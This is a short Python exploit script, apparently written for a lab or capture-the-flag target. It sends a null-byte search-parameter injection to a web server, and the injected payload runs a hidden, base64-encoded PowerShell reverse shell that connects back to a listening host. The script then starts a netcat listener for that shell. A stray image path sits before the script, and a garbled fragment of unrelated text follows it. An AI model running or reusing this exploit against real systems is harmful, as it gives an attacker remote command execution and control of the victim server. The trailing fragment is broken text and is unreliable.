 #!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "10.18.119.243"
lport = 4242
rhost = "10.10.97.160"
rport = 8080
# Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport}); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535|%{{0}}; while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne
0){{; $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i); $sendback = (Invoke-Expression $data 2>&1 | Out-String ); $sendback2 = $sendback + "PS " + (Get-Location).Path + "
> "; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$sendbyte.Length); $stream.Flush()}}; $client.Close()'
# Encode the command in base64 format
encoded_command = base64.b64encode(command.encode("utf-16le")).decode()
print("\nEncoded the command in base64 format...")
# Define the payload to be included in the URL
payload = f'exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand {encoded_command}'
# Encode the payload and send a HTTP GET request
encoded_payload = urllib.parse.quote_plus(payload)
url = f'http://{rhost}:{rport}/?search=%00{{.{encoded_payload}.}}'
urllib.request.urlopen(url)
print("\nEncoded the payload and sent a HTTP GET request to the target...")
# Print some information
print("\nPrinting some information for debugging...")
print("lhost: ", lhost)
print("lport: ", lport)
print("rhost: ", rhost)
print("rport: ", rport)
print("payload: ", payload)
# Listen for connections
print("\nListening for connection...")
os.system(f'nc -nlvp {lport}')
The
LinuxSystem
ou ask me to execute the command. But you don't ask with